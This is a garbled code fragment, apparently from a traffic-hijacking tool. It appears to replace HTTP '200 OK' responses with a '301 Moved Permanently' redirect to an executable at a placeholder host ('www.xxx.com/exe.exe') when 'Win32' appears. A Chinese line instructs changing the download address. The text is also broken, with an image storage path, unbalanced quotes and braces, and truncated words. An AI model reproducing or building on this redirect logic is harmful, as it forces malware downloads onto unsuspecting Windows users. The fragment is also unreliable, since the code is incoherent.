 http://www.xxx.com/exe.exe
");
msg("redirect
success\n");
}
}
然后改掉里面的下载地址
MSDOS etc ..
(search(DATA.data, "Win32")) {
("doing nothing\n");
else {
place("200 OK", "301 Moved Permanently
cation:
.exe